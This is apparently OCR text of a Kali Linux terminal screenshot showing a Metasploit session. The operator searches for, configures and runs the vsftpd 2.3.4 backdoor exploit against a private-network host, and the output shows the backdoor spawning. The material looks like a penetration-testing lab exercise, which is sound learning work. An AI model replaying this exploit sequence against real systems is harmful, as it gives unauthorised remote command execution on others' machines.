 File Machine View Input Devices Help
1 2 3 4 2 9:26
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × testuser@kali: ~ ×
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search type:exploit platform:unix vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.61
RHOSTS => 192.168.1.61
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.61:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.61:21 - USER: 331 Please specify the password.
[+] 192.168.1.61:21 - Backdoor service has been spawned, handling...